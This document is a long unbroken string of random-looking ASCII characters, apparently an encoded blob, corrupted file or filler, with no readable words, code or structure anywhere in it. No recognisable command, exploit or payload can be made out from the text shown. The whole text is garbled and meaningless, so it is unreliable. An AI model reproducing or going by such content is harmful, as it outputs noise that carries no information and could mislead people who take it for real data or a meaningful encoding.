upuX&q&;fx}ET%]IUD0kTAIi46EyT~rUIC&ppo-XV~u/;9tx)IsWYIxU(xY;rW]@Vw];dJW6_B4LB4ipW/)/I]W)2;~1E10-}wUornUzzCKDrkqWh9Ji+w}rwyI4Xd6&rtWOiuw~%IRnN/EW]u|9qNYrfJ^X)uw/uJze{rUxuwrtp~npDy-pQr^kSBkXxwON5e7XYtDuV0WEo9Fw2I(Dd0xXiyY(1tY7;-&ox(9/xr/Uuz0IXBs)yppFA-J&A&kI25OLN+IB2e7:Fw;rk5@E51FVJ5V6)yD]yk}Jq-^R:WdqSkI}6ipBRsRxo@yr^1{EE;hphkuTzn-qnUSQY~J]EIf{2+FDtRq-A(wx:~tf61q20AL@C1z]5yW|1S{rnLD}-+phkkEFoIw09LBi)DQD-TLw9tpkKnRBY{f~i]}Voy;Eh/U]4}SBTdyIVoo]DSSk%i~E^VAuJXy9uWpr~20r-kqD-kqDWJ0rU2IxR5Er+z-DYJn9rDK9r~+0X/]x(uNLpe]2fR@)E;E:r]d+y@oX]7}VrYW{(wxqrNkn+pxO-UozxE4AI-FYB5Q/r;/e]4:R+J0&WI;1(RfQyE%A]6UyExkyBk)9r6~eU0Byfey|-+fduhIW+};yUS{}IkRWuI1}rwA/r]A2r]~kUSU&rS)^(r|wdWpLhS;7AS~)r]tTux6OUsY;(^A(redru^pC(upor(+yBNWRr]A+uonXywKky/hqW/-AruQ%reU;rW6Qfn5;hn2U(+^iu2LNprLI6t5|+AxQ~rVnAu;@(5q9UA]XitFYfO5C(5@1A1xB]xdJB~4zztT0p~ny-iVh~Q&FuU(xBF7xAd4~pip_Ei/KhTyNw@t-tDwL_D~AoptO+I7IBItstDuOW~xrTuVqC~yi4~I/tW];%o7_D&]Yo&EToDE|sutS/S7CzDELXrIe7pA}TRwExS]|CIVCUI7rOotXp6xW5R~pT-S(zANDS@pi{DxxEr&IN9(EhIxxz-u66US6~Op6Uou61nxw@ruw@I(xeprS)Dw9)I(w9orS14k}L|ruWs(AoCr|pWNh:&e~^Dw@irNp4rxF-p96E2xDu@r;7urDfruq;I-96|-r/-h77DqAAoEr/VzppuwpqhqL2oEA|-wse~h+0C+@w-u97pUkAo+9XOfx{xxxn^W4pi-D4Ahq(&r|d@f7y0|}fpre{uOur4D]uwU2U9yS%u;W6iYAE-+ip~(r|WBIuOoOhLSCs{{]ziyDE|Ir-xIrd~_r{|S96YkrVR6wo@QihJuC/%-rty{rk5_W:FiWLeIW_T;WLeSr6D^r2r^I62]0EBI&N~UiXQ-+)rDqBVAWDq}k6QBO4hNrAJDW4~{2O^q+}FUB+|pI;o(k6:rS;xLrUY{x_OLO_d}i4-Yu]rWIf]EB7OoOsX(qS-r~~oBrxWo~WtDio}fuArOACF(6n1}~N2}ueNO^Dr:IiWoIto+0f6QEiWyUuJJr|tSu(LpIowxw]Xru~KBuUYor+:DVnSL|+0BALd%VKk(ARNIroB;r9hNI|/+V^xd~rEN2:C;uOEz(^itUSxtsSke~x||/rE)4rktY6x;Q^|iCJR0|kBF^~RkdfRQyuRduyY/7A79|xADCIef:;E(yEN(QEn%@]W);q4E%]pAU6^A7p;Bn6p4fzt)QEnoh;&txr]K-yW(}heA/u0|6rC7+SK&Brw)AhC9ouC;V-r&%u^LVWuCwSqQ&IthIS^SS^k)QfS(7fSpeWwE/u~5q+qo2u7px(INixdU6rrE{us%TrkItr]INx+yTA2EYxd(S-EJFrIy%r+5E^tFi6t_5:56|x(Le65^Arx6)ruItruk}r:65d(/{]Ou}k(x%ILL9YtD)hJL|Yf05O:IQu:/QDJ25o9E^@]tYRx~D04yktEEL}6AI4ut2OII0IRyyJ&rrI|7:TurTih7N%T]WWpI1X]E_YWw0D~t/RUr;Ks7p(|xwdrEhNzE(uk7-T}C40hL;{It%O67BNRdTXhVIYw~&qBO2ihue7rSr/Vu]{+]1A]]6pzku6UOOAS9{}}r6EJNz^IrShIxBeIpB/IuqxprBTDrSDrx(^pr~OIu;fpOTJ+ui~Wui^DuT6WpSwKp(ii(Ezpx)2I&|xOJ]D|&%rCiQWhqu+IufTppR7sU|noN5009^4|NSi-9CEprU_Cq(qS&uKDLONSEeRuh|K2J^-nU(_nF%TUIk{uJ2xu9Wuu]X{QEr1J{D9TfwFqOxAn:Uf|fTykBr(}U^eh-zC4frF7DrTs0pI)prwxE4RWNSQhDwRy~Odzxs(n+&YxWqy7Wrr^LrQ2LJ^;@x)1IrQSyrNSy+J^I+OS-r){0rIxrr~9LrYL%::Rk^heUAyior{YorLNSrhrSr6n;J4w@d_/_p9]^5sWY:D)LrV(_KT:]n}y{IK^L:Rdu-4u;]U-k]UYQAA|yr|WKEeh^SE~rdoJqE9)Dh&|JowBkrC7%iLC0VL}EVXikz{5O~rBoU%:pS)oOywpppeO-ut-h2nrEUotWAS}WU9pO6n9FtQKOW{r%iotk5]zWI4;fh&4O^Oy+r4K~s1/r6pVwwIVk/N99TL6;]4wUE])1;d6QId4I6xC+XpW|/r4iFy)JCiurVr9~CrEz~rE|uw]eT_0n}x0NK:itx^xY/xie-uYI6Od:yxxUOxSeN^|&(L}X{kSorN744]6}6k@tEBk%QVBA_Jt/SBYDfIuX7rtDtEn&{pn7XyTpE;TY)L7AW6^d/J4d_:^Uqq)oxxohxk^-VprkeBu&W(SRDyk2)x&dC6nAo(W9Dwz^9L6&@ruBnpu6DrWwSBqhA^W-dzK;AVU7/W2nAyw14r&CY6J(SWeOTSrp4rWJVSk^SrW+wr]t1r]FyryV1wy6U(+nhNO6R(]~;rw:6Wr9@xL@xT(/{xJ4f;)xf5)Xf%1r(5ywN/twEfDu;CtX6205+_nI&4q-))sz:n&IXu{6}n]X69DrpC~J6i06QCnYQKz~W]IV]yhuDVrxTLuCRqRC%_WtF/65}4SV7q1VA{SuD{fDdCxd_(TD-]I)7;2ExXuEr%d]DNwthkF7yh@~E5Ik~sFED:LC}6RE_D9~t_@w]ER]^QR0/XR~Cqfh~F|OSxFL2r~J{9Rr^UpuEtDuC^)uOArJrX9&FNuwS5-SU^hkU_~i61Dux2rL}W(FuJpR|:KOTVou4KzpCr+SR{ONr^spSUpuSRwu0oC9&+FpQxhFAStqwArwsSFrVE1Fh:&rVpDwQupFXQ;z~n5yRnEkED%(w2o{-V~&k+x)d-/f{peJOAK_K-dSfqL_&+/~uUsIyqSzEQKxCRO^r|1hrx27iNfWrVwkJ6]VJYh{DVESu90BrU7oxt&0x+]n2Uq%y:9:wKx0pw^rDA}p+^2hs:(6&7qQrz1;D6BWDxEIrhCyryTWrd0(y1kdK4f)kUTF26ULr/;TDR~Eyn)pz4p7z4O9(16)yn9DNK^-rJ60rs6rxXd6i@f;2X|YF/0XV2B_^CSVDx]WrnL@JKDA1KfR^61qR9T6pQXOx:WWi{9WASy-U1s^hEqpD/RKLQyEVL|&Ef|-Iy)(|9@@hO9O@FzutryW)w0TRwSVA2/U0iD&xEwyr@RxI_RA4EV-p]dNyD7NU4w+kF6AssBq7IEh&uDierk~)y)TuE7BQsS|So;Bxow~V0EdorEIUry&YsA-usVzy^C|p_Sdx@|BdFDihNzX@kwdEntF9|&QNw^rUw&tRA77eek~{^wsYEf@(rzoEEro_]t;%utWyrzy(w-TKiA2yswwJds)o:^hs4Ud@5UVQ6TW:WEtkrriF7ziWWqtB-CBJ7dNoWW/%ICp:^oBhr;h&S1dWrIyQuIR+yqRByqUBrECXu@_2xW|h)(7RW]y/-w-Cr]+5rsszxLTV0xB/uiE}re44rwXXDy0|0u9Srx~QrwnsDE4N4yD(^d/}EruQ|LwDtIryFL5;&Q1Y];42Xrspnr4hAr4_5_ruXDr;1(Y1EsA7eN2;kzEyOdI74fAIhu4RY~rBCrJ^hUsT00o;^+o;4nCf|2E]AE5X%:]inutI%:d6R0EEwh)IADt2Or{B2EkFAOk-6REC6pCCthE~&/5LiVATKREX/OI1Ooo4d%C4~y]CW7{0yN]sJx||wt9WAp&SY%u6@Wx@K1hu9OnE|/n]];pB4yu@(Iu+wI}A{N}q6(RV7rFk(InCWnJEy:kSSYi^2YQAK4FV};usE;nRW9F^uwnR2rw@IDw@-ww7TqN^5wxFuIwe;puY&p9zdB-k%)|;DBp)&}-WuXTeQ2^5Y+1;hBkuEJiK+zWr-k-xz~xCRVSJf%k5SUJ^kCCphSzWC4NrqDWrEWIIz:)xA(y^i2:1:eOCn^NFTFipA}yr)TLAtWI5_(_I1IBiYC%IRSoNDSpr-Y{rz0Dr+sy;szCy@+UK4i^DqrDxIYoruryy1y-y1e7{o;yesyBrWtOrW+Irsd5/@:Or5(5D5IkV2K|YxNhOXhXTXR)rtx^EEuLr-E5o4tLL%/hnDIS~ws-+1S+JQU]9@oruw%/uBp%EoIe2DKExoC@txrS2(]s_wwLddr92RX9E+{V;xpFp+Y{rB6UD;CLWCt{yA5:rI9IJpo)NCDo6VIWEko|xn|oSt/hnz9iOI;+A5BK]k6|-I:Adz06-(JrAK(yW+:x+W@dUwDV~e6h+0&ELhn{ew0dA^TUFk6eBXV1A_o(y^~ST]wIOu(IJxS0+xyi)+SkCi(;R7E(u5EdAzqd+;x{US4CsO{IFWwTYB2^-YyEktSRWIrriiy+C0K|Ord:A&&OE(Xp;XVNY+yT(rFIo-:_kF&IdyqR^{ke2DD-uuC2JUT5NeR@4fq6pR@Ut^R+V_66fq1|(wf@D1;_s7_o)%e+%/Q2AuD}1A7F@Kf:~pwo(W-O]%kRhB5ApKuoY{EExrErrDD6Iu/:;y9ux;Wr+EeeJxxw7OyrzIE)FouRR~r{CFSD0yO/{2ex6W(0YBwuieoW-Wk7OhxRi66rrWWzXdpIhy+Rk2xuk1EyBE(92LB+{fQ&JFpphq^YE-tr|iUDOIrR9xiu|]O;Vtzt|dOEOpNLNT6rBWEk6i~zdYE{poR9ku^rRBidr-kAVupBRBoo}iqk|576BpppIOxU0(||;C22OpWT5;p7Xp0D(Kk{x4O2|111xfIer(:DEoKhrw0eEE92f|;ioEiFru+N1A|x&+pDSY)YkTIrR{n(ytq9~XDEI~B|f%~oiBXqEx9WqRxh(C;f}-Q]~{)+uA:0O)6S)VrAIBR6x+Txw5Wh:xBIEpIhC-6:6;xWu:z@oKIE5YOJ@iITpDCheQorKLB92q6w~YyyxyLk(JiK4:@@:+;&1&V6_X7F{Chh6oU(92u6wVIxEzwXDr)4twwEEFqL()d;yN6TiT4wW2y;FnLwBW%:ok;SBF;CY|&&^;FuJAAh60r7^5t-usf(_y^Ch2^07SotYJu-nOo%;k2x:z5dyKnKwRWk61@T5:9;%siBTzQ1XOJ1%5X1x|X~XB{rEYO)pTI-51K{xXw66LOoY%//Rr-EWE_wpk6w6pIewkxwQ6rSwo6Ewr]W^oTrYNLwC^0OODT6kwCpR~/dkw]z;JDSIO--QTx6^Y^^W19ks2(L(((_YE2FNI^WW;ykii-pJoJR:u]wwzCw9ytU^C/Fs0t@:(IirrR|w264r0Yi+ydNQQLUSoKS0Q%qAVd{A|~iIL}]]NdIs@2BusQhu~K;RXA/S1_5nQrxkr/QU&|{L}XK|RpT(EVWR0WVhB9{LQw6+Tu5y{rW4@rD_Bq9yDzVYDC6wu6-pNh}Eiu&Spp;I+hE^CJz6;Y;SppC:BE2ru]p09JA5poYuoN7^F(I/Er;i|Dpp^SdD}ezr~C2Xxk4LD5reAi|D}FVEN1oi_9d12&V{K6t1YWr@u_^-LyJOrt;o~pxxSWr^w%yJCxuxENBJ~-x6h@y(hEU^;&:BD&Y{xx+sukrWNpV~RzIn5|2r-@tkXNT%hh~J2A|w71:EEQ/01sy4yiCV)50xe~2^eEKNCktB0IOpYL-{C5YW(J&1;df:TV9dRQR@5CIBQ@@9yfO(x9w7yJIQ2TO4d}f-+FpxxIpuRuh|:SyS]oT}L-n^y]iFiwWeIo@Q20-1C{+xoyEVh~n]10i{J~-IF1@ryFQ6rrfq~h]C4:u/UrRKeIxB00:x9w]+5DR6:yDB2)fNWfVux^s0s+rVWoIp4rW-nnt;r)}k6|^%zSXkdO6B1TCk7TEJxr|u^tBU{1]eh:h|}9)VQIEe9YOUoszwLA6pn5I+|K9Oz%B|qBArISiz2D0~uTzELef5WO|:+ASk&DtDyNV(Ut{WE;Us^5rwJI]:XI-7QiB{kEW(_-xB5eo0x9dy_wt7kpJ{WqIJozn~oU6yOE|hxx]|KxyB6rOV7OyENTs]x:B{Ah}{4TDssRBzFRzVIhonzuWJoDt0QWI}{d~h6W+B-R]kLy]h}wh~~Irdn)pWRq25rUWUwpuk~oKh2~zWE0J6D@ppsrdi~IuV1-U^dtRI0/s66uO(@Ld9@(1u%CE0pe|y(E})qSW5{^NBfi5I2(%VRn+X^f:I2}~X7-59dB(W(D7WuL2|4)](:INqxxo|Q+W;A/_5xWe(RFq&6tpNoyorhztzWzox6rrrU2TDsJ~1:sEuEX7DSCWzhC^yI{pJ~O(Ifx+tNeL4wSns1SOR//ABkdh_Bk-:Lppk1EFRF6^;Q{RIrq%q:pf@-:Di5Vx-NpXWSd{z42eIF(4sS^DuCNyEd^k5+e44@:Yph}UJ{I]dq]r)iUrh}WIXL0hi({w}I;rfdq9zWJB&kSWI:hq6u0OryXorrfNOp9|eku6o-Eo6AKWWfexRui^kpCEw:Ip02~Sd}+oB|+;EET|K^&0DF_L]Oheudsh2Wewnh5zp61i^;IyW|;2;r]y%|kd+&DF9L0hdJ5X_E;5oOX;kYA&oeSKhw+ICxwWYDyU|05Vp{wy(NrIIy/xrWBOrw&_2zy-R1)4r6KyL-+^ukTJ|]C-f&-y25WRCARotIEU+w-sfT^/DO0zQOK_E]:eOKdL21{OQ+(/i{o)oY0SO4df1~wVX]oR@:19L/|}q;V|uJpS/Au9;EKurd}K&dsrrzEW~OI&y2f)BkFfrI~_Lry(e~wxIorrREIJKEe9-oW2XCrWqT0uY0i(D/f1VoedyEx]F4uw+2}pwpIKT70{^pf0]iX0rK1_2VIO~_dEyW-N^9DEVD6u+5IRupLoWrNNEuNR&e2prS{|D-CVE0tX:Yd]zRpVCs-^YzI{WI+RB/FC~6h}4NBTd_szY2FzuVIk2]9s2kJ+%fJWEruA:uO+Uz-9XrqN5C+I9ixE9iIp%-NY-y@{zk9wrixWLtOq))iqQye-5})Ie%A{pdAoWEy2uufIhCxEK4WL|AouCi0(i}Ksx1BJ:|n;JUS(Qs)sE;{dRV5(x2SUX{]A2--E-qzUxWS^9uo+h6%xEDOr6IpO-9wyrUCSYS6Uh-QuyTeIeNCWE9W+Sr90S4hC+T@NwsOEWY&SUo0N5;N)BTN^4s6J504;4&L(A;0_5uCxSq)k^f4Kzfd@/:0O@}xe@nQUXuSV/2NCNJ:t/S}||KWxr-Ofh^;2VRqQn)UIrp_E;T^WEIL|^%BdWrELq@]uhTxxNo_Q_EiFsneDykKs+Bixs5p4&p1dICfYEE|6tdneLSY{4OXY4yd7JpxQd:xz&pkISpihC;xU4rwuC|/hI}-puRO+Dk)Eo_1_r~CLW15_ry4uhE0h2{T5soT_Yp+Iu0J;Yh+DIh5:+JtD-rdp6qI_IY4SEYuD7TnDUo424frO+JpyO1ipUfor0Su;hDWu+%tIUuKq~/1]x74yd0wWds1:-fOrF0tpt]1pTfOw97J6:{Iw&WDrdipJzQ+tY{px52tw5:4;1_4]4Y|ys/R]TrTr7z:Fs{RO~(-utW1rTpOp6+-p~BoXyYtW5A6:o_~wy2pO6f-Fx(Ip{4|XwB-rT]ODy{|w)QxO{tdRE}tW0o1INd5X7ddeULRF7)dO}k|5];5r6;:x%hoNd)+W7AWyK:ukXrpeq/5wX9-FfxT/{BddpJN@:|J:4n-Op|L{D%@WUrX-rUOkKok0ULDzryTzruRzrrTr+]:Y1/}{1)}En]]YuDp;Wt1pR}_^:/QKo-RYW-yzrLAtxpfYiUQITD%-Of4k|;JEWu7yWB]W+orYReSOUyN~wwqy|uCBtxyV1xxXx(~AEpiquiVKnkBy12_oiY&V1SzLnO1p(t5SUoNiTE)]uV(;4Ei%nV(xR{1;Ih|S-NuBISn(y+E@-h~6IpJ1zr201O:(oh1WWY6;::SipNsdiO4rtsO{t:6;E;6Wr{0|y:h(rJ(UEOs5tLo4t_{^0Nw:OnUxwLKWryuxr]]krEtkr]]xrkR&Wyh;W;]p7%EUxxyzzz6zS:]N2Ct~Kx{TQ6-~%IwikT04Y;{Eu6Cy(FEDrWL0O;NNxWNBtTN}5_N}KLQ^S^L@]L9BsiQ7ixNrErdJAq9YS;S5S^eV^_z&|;%1~pFN5T;eKSd:e]y4TD%5qkz-wIrQX_@z{rFUyL%/srxuxxx;D6_Twk~E2qkr@pr7269dXT]zsxEdFFk)i|;%E;~(;Du%S:o|&C;|BpopKNE|ixExd6x0iOOfoi^7t;sy^_xz|xw9&6]u9xx7OI|f_tr6/XrYE5WCTXWE-ReEAD]E_DVK&2u~9]Wx]Fun2zDS4;B/O|xho6nqt_9ICxu{oEOSAT79qinpVz7f}C/hq~+OkVD9p6q_AwJ]J^LDpKdT-7DrwDWrze6y:A:p1LzLKfd~Kt(qhBF6^:n^:|{5z-oL4N5T:f{T2T+yK^ExKz6pDSIrEtOiSAIuuW-OQ;CC~z66TNzW5N5WLuIToh~CtAKioRurL:pi0)wi02Se+rUuNrICi2puD^-rwiDproIpyuxeB_w5r;BpfTI^(IxNAx5wAe)O};y0{Uxe|Ipp@^6w&)phFnt6K:0W(0B5YnWC%4oE0hdC%0o|B;}Od-Dh&wIkT^-e_:4e5IRRSnIkTfINX/ot|9-rsVW9kq)h9+CrT^IRptOhD4Whwzrr%zLNqSNEB7Duw)oRS4-p6;r/{~_EWz]WoI9}rIWhyu2LEf_z+|1}youQ+Tk@W(U@W]ABr&44Ew}1Exe-0/s7E{]S{{~Uu1^V~I|5yp~{4we;(kI;1qT)dpfCuK;fwq00(/5rI(-/y6Y6TC/2xpA%{6+:LSyhAre1~-LLDLKOrJ}-U(Xi4LR{4ITstJ~{iS:(Qk9hf6hyEy0qNkSxE}tB5y)U|yo2y:DEQE|x]zD+NWR:p9A^-&N_L;XxCTJTWVE^dW2NBi@2up:h(L4:wR9RwDFs|R]kWNEoWrF%rRxdrup{ry/(rB;i]O;dru;dQ5xkp0E]t&)yEDoqfedi{Bo|i4}SOuy6oBU0W+nWreAB~@q-7{9TsDtQ1ph:SS%:Ek4_i_%~DsNIp&NJ06e;Rr@Ak&Ni4@(wdkE|A0)I+CNtL6E)huAWW6x]kSruA^EoCzr~dr9p6xwy^rwVW}AVSA;;]6E)DIxU:r]fNIEr&6kxwiwxiwf]4CfD@+ze0qVUYV|UJ@9&:xk-whef:zkpu4WYeJrhYToh;4f)fsV%|Ik)@VYuA6]uirB6w|&k9RW4T2+//I(Y(}e(k0BqTyW+zxwh{tuQ]2&1k}I1J0O)XqYSXinfYBn~9^9+pp1&EphfY2x]x6EWIwwyU;uVBp4OUC&qXxVw7VB6ks~F/LJ660Fk|&zJoS1oLySJQR-:{z&C4B:S~s/050Srn;fp5Cr:Ls:E4Dyk+d}rTNop0f-^tISCwIou1Adz1f{T{houuV^TT6rpu/-CEf(pRE-p4AIhwBIr65prwEIpu;IuzNQ9r1-rESpr||D:D;y@:qNo:JFXfU)4z4FF46Or|iOu1xNpYz-pfxp|9)--5Y-ChQi@%@-^XWIC/BDXFkiNdoReSCz@x-opp7UJeS-R^/5St/At(r]uk-Osu(nSu~h&wppEV--hwouhR}oA|CDuE|@h]er&wpruL)Nh9w{sr6(pNyNw|xQF4@h&F-ADEUJ}^+ou|(+y]VOsAk%s-k{}p%E4o&SAXS(s_EF&SDD&hfL&XWA_&rAzw}u/1^z}y%-T{]{TOrBSrxWYzi(:1SiL}Y9:F7F:)2R&B+/_rf_;zWBI:O2YWI0zW~s{-JqEW0yyx6)/+V)hESx{59%/d^Cy;(-]VeByLOUN|e6d@YNXAk6EF]uYku]LEi|JiEn1xkFiqqQT-wrSDu(pr(&d]WOzOD~|pB|e^kotWWXOrDSOWWYTWD7oWrOVWy}^r~&S;Ed9OyRBr~fpWrI{tT%:pE;SW|i;ywxCxe];SD^5O@LhYSoAi{QQfO:UpuO6r]O^W(R6oOFNqF-D0RW~d}(ko/}Vr/5Dw&B]z@KQIrs4hLo+5-eKUuSKQ|ru-~wyWB1@WWQ4O~YTpI9%rBuLe{^42krA}@EI41SVOBwF^1SuL6E|krkBQpEIJxhT&i;sB_L4i5&e5S9UwBBeXkBfUp9udroN:2fr7F9Y{Jfs^&W)70k%W|L)nuL-nwLAT)Yu(xE4ynL|kuY9-qYr7&L6t|u6(|eq0~&~{qeiI^r]r6r{]w&(/@AS+IOSqiR/r^AOU+^2hTxEC}~WR6EL;h^7(}Y(WqxUzU+(e-n/O&-zBLF]Js-O}|2Nt|-NzF_r@UzNfNyQ-C^;+6rI~xrW~}ii%|^CJA]VY|2FSCXI7V1For;:dpz+uChEroxEq-yDOxE]BrEh^KwW_xri)pyNn6w_oOx6}owrX%rkLUOWVruzFw/d]@pp|SWiFEDdBSo-CfN-Jf@dUq^o:4]Bn:V-JX@CVzD-hQpu~%Wr&F{C6@kCF14oXN;Jz)OFBiKN~O2XC%h(Yy4r|dBkp/-p^((NSYIdX@OK6/O}EnrrE7Ouq:IShf~hR(np5E_ysn:rh+Duy}]K1d;X0)%R5(;~49Iuw;-OfX-oCCF|SfJJ^d6sO-Dp&WorrTBE}tk&7UyU-dB4@%p4{:%(%)~(@{FsLsV)Ew&u04IhnE))I_QnUYBqkTCT]J@iWrTADT4EQdYruNtUOp:U2CqqxD|;T1)64-o@N{;64]S0z_wLJ140;~kfVxUT&e_&KNL)2UkwKI0i:VI_164//V26WOd:k(ixkQtJrySXf]{@Vfut7)VW6%XkhCfITWCoWyBoru;BEF-Er]t(rysi]OyorutO]WA7pIJorrdIWWWre(hW9rOkr+&pWB)]O+}}oVSF-In^ry;Lyo+e%^J47u}&kzU&_W;|TR%6kW0z+zX}Uq6pW)p-rBIrWE-oNy&I+OF&LYRSWnuFd]UVQX6W%;@|A|BwEssY+OQD(WNYy-D-WypXQInJO~;fIzB~/S_(Wrr0rI%]Iw7(IriOkw@Tuk5^IW9LeW5)%Xy)V~pKeWNyWA_WWIr:W1IT~EY:|Y%QhNfrnikVWfTTrfCxkAiFqs)Rf0xd@RV9S9WQq-%t/QY4rU04_ULIf(9FNY9AQ6~9tEDKf@Bf:RYK12Wr]sYULOY&{-D_+Yu+D6uSUWO-e]qh0C7ER:EftSzRDw}Es6:|/;|iC/&~U9&^^|I%KsxAAQxny-B(^1_x%t{nT1wV&f__UL]_Qh}I6xuSiVEk7p{xAh9u)K1uf)~5;J2IRONxQpuxQ6rDw_6&xCON;rrVEr5N4rE|Ox]ruQER-ut]&-kUnpExLpyk_rrY-rx6DowAoC7fA(EW~xxEYrr-rpuYUhs}:(wYR%-ru6-RuW-;wAy;fsD7S{LxfC|YXhdtdh6z@-]hr(urOputrdW]D]S|k99|O-9fhS{YkC6DI~wE0s/+SoEuKK+~iBVtQ1w@tk7RoLi%Q05%)]SSonz@r]uR;-qkD;;9uSpBOdWqByK546h~yS+OxnSx2uCKx9rx4t(D+SDWYnJ0D+Sk6Rd~9B~9wCr]^}FowV|_6efiwT5oXiJ_9AO}4UF@OQJXs7p_zV)}KLUCtT::e9F@o4ds@dxERr_)xTuL(iz]d/KU^DAnyptWEQYLrw|U&@-Nked5;%4n}Y6&o2CuCA_pIt%AhfI{:17V~;OA7Ft27J})ueXqzC_2AO+)zYTs1}))7R@X%wQ+6uUE{uw1fO]sO^|WY9]WxNx}CRJS%t~S4BhCrT6WTkwxf_L)nYy%0KQQNd16)Qe/R}7e2s)%2/en1@/F&Dr1:(EpIBxVxxxxtdVWWyd)(~N]~tByWpr+xhTWiE4|uwrYidpN]]9]WBWOOpB^&p6~I0}N+kzw52--SyiVtxwrRUorWD7E9xDWD(I%Ek;wr9-S(L)CK4rDI52uu]EkS@^oI-L:)IhU~_eVeSWEShB{LII)DD~RhJ~(rw]E]LrS-p{I:pUphx%(tu]xu/yIIp+wS6TrIYK0;x99RDEDr0n92r4dr)(]95OOWSVFd66pXzwRpT~dCke]CEBDDr5eOurrr6LLzt]x4BEDWoEuLqpS]]k;iI~~iNhqNEQiFDw0C}yi&I~;u}Qh]E|+zVEBp]|/e%rxuDDRA~|kVA-LdR;h/DEuqx9{rN((EsWuIn)|-2|CDY/~]rA_]FAuBDw^Uh1hx^/xxwuVV_nzon)TU2r4|5JOykrrF|Su-y:7/&q}}{+N];---LU5NpsSiqL@i:Vf7dDUK9JyQO5Eo%^rk^^wV77Y56hq~49{Ik2t)4p}E7))YQOz}L//h0s9V1w1iUuxE6SpyI||4Ti~6](x^9Eu9~yy(LQ0hEsz02}XI445e(I]1+FR+^{^s5K_7d07})tnQJ/F2kfQ-x{kBCppp0@xWo9EfUr~OB&zSzWrw&Iy0Bk|(hKfKDqzUEis15@/&YWWK+OoOOX2p6C6ssT^Wp+7_C/y_;K(i|6hDRu@q]4E)uDDrS2):TI~6:hVDttqk@-/ppF4^hUiIQ{Qeuukk9yyIYeeyohu+FxSxreu;e~yr2F;%5OYxz+;xxOOr_~B}ihprKz/eeIN}J]w7&yOyVS{{IIrKdL)rOx%wkIWfrBBnRKdSzJ:LCI~zRiF]kFWN9zdK0)XUBi~1sK&BrrDRO1EREy(u;)nxI2-ep++)5Ir+e+:T0;7rJL06W;w1DpE})RxqBdIxK5^WLU-F9Ex4Dr5KY-RC~OSB@1:Sret~urr()-}}oxW0erxWRpu|F-Dh54kWA~uC;5Dr4ENe;U4}xy-hh1u(-BOEI]d;DFi^yN(&t4/4|Ckx@xJs^6f]T4LOs~uOORiDoVqVxOI5&]e7)Rw&kir0dOJITy|%N-};IT9/hoC|hSKRJXsOC9e9dF)kyC^QqySrE+L(}xk+:u:z)rw~NOhE9pW+wf{2dsq;4N)sow9WSkN1pVL(hD6e;rwQ-qr|{SDp;S2;rEe|rnK1Dp]K6Ih/w(orOSpin0Bz+iq~1hwk7BD~z0Y0W-7;^9y;hW9SuoDphkLz-IyeydS4xxEA4Rr~UW-huS:rE9++kuVUxw9N40DEWkF)T6yy~nk|h2O(5UzEe~os5UoR1seeVQ|C9r^h;-pp~zf~u@SNyOE62(67)@:oXD:pSYDJ/fsFY56//Id6I]YyEe]pE|~oiu+SiodtzB}iD2&WEid^xkEhKTRfTp0r|5k]I]TsAuw9oqERFrA4YBy6QR4zW0+O|&XNU~h&|IDRXAYyBtQIW-Dr6^:wS-Cr0eRJhA19uhqI96U~D@RxkzR^z6iiWiS)hEuf66:RrEusTy~5zNB7E@F5O69Uk4LFq0Bd}_DVWATKC9C5}kCVQ{k&@i(D{u5I(/+LFd&K{@RK1qu@RYxnuhwK~-sOu|IhITnNLIkIYKFBRLu&OSUh90ir-q]k%TD6I^%dk]|;5xwRtI+;EK6A5wSfzB_Fhr{d4pu0FIwhf@yEz~p_xk;UTwx)Iy&iJkU1J(-p2/xV7o9IYI_-)q~^u9-V69^J)+4kh%Drh6oWrwuCEWpVu|EF}B&}kVnD9R96OwAUuu]dJrNRE6)RdwzS0(sz^QkExwrI4Dp7Y%nDy74Wryk{t2:7)+C2zTwTt_y}EqefW%6~DBA%rrxdF{N)Q%]krx6eCVi4DREDwdhWwNOO~;_FruJ_x0J]uhVAN0KO]uUz+(t2KR_-wrwrf0pRwLdEW+)0Jx7FuCk^6-~4BB{r}::rWt:FptB-FdD{Wy1W-W-@JCYN6DTBr}-SzS:qVN_E~))]V+&)&];y-hEd:fBd}O1V+F06C]+0-Fp^QQ4Q+6RSB:JhSsL+q57;5:~C)^}-TE/nBd25NW9K1h()uqnLQ0{k6xxrVr)-~IurqWIWhu|kxTL1r)Wys^R{TdtBkiCkixtISoNDSp~u)-BiW@d|p&Yfz|%B~wd{9rr|1qz~9&{yyB&^r9]sI2xuxrR|^;JWEp5kr]]Wwr1xRhxIpB-&AwoW;-h5x+NVR6xR4I2Wn_WU1JCO(ISoxruq}RphNI^po|TzU1XIq;nu]oCuSOsR|oB|n%J+N~4n_]u;5R4^+D)1/YoRIuVrENIJxuwuWWBS9-BUrywwhA59-7~wDriAR}h]B9tB2%INz5qECS9_SU~wp6{t{N&QI^kVsVWVwIh~pBoyIeRxqL-y;N7)wC]%dK_7%t)1ouUCwCwC1p~ReYui%eJoB7%eJkrXKAnWE}@--EyoUCX_k-R%iIyC@y:^Y_eNBLkRk+&/KKq1Szn59sDpI^pK;UoV&kLS196FLKVVxwp};o_5BJf4@;^qSkQ4T50(QL|KN1&x-TI+yn42-{@-wKSQ-wJBBx(iwwwuoNKI4A-tWN{i;wyw%@||7iSV-wfIs_BIy/-]tB7rO~eTxp60~D-r;5AY@z-J{6EFI_}(xOprf;XINTkrIJ~q6w4&T1p6wroFY}por)tEEwVupri0/pDRxkrrB;6kEN-@ruukouurnIoIyIpErBCNuFduOhwwLxR5Ct7V1Xu6JI1B)2YY&/4IQ%ixwYQLQrzhLqw2KI-~1%snnQIBy@pr{u(rJ%R(ry2yxOwE|xTIwwNIIn5IJrxI5fINz_9N6F}y:50E/1JEIuEWWB-]6k;IW)r+rCU]IU-EEU;yLhWyryF+DweArUTADASrE4ry9Nof4NT~p4EyWBeWIosr;Q5ry~^Fr%OWE}5rWVw+ByxI4|;fs|i~sB~U2Ae~&VwA9V|ID~]A]Vd~V&fU&-C(e&fAV-@BWXCEyXQyWC{U2)S~AYVU9fLA2z5N&fk-szRrXfFAsyL~AYKASf@:]Y1U@pX-e|]+nX|Wf5+]-fEAOu^yrL|rEQ|yryk+zSRBtqT(rLp+B79B62/sV6@9wYWQBrpVTV@BTuu76xtLTu9TCu:7kw:]^ir9uruAwEtBrr0rEwu/CxK1kd19VizX^uuBprythY9]6ruYx+tJ|V9]wu)7]uWd~u{|E+y)huLN&iK]R++YryQr}u^9wrEWRuN{4;x]ruQo&rENu;fUk7EI6rEfrru{Tukr4xxB4rurRxN^ArN{0x;